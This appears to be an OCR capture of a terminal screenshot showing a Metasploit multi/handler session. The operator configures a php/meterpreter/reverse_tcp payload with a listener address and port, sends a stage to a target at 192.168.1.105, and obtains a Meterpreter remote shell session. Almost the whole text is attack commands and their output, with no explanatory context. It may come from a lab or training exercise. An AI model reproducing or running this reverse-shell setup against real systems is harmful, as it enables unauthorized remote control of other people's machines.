 File Actions Edit View Help
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set exitfunc process
exitfunc => process
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.90:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (180291 bytes) to 192.168.1.105
^Xc^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.0.90:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 3 opened (192.168.1.90:4444 -> 192.168.1.105:53850) at 2022-04-21 22:13:40 -0700
meterpreter >
Waiting for 192.168.1.105...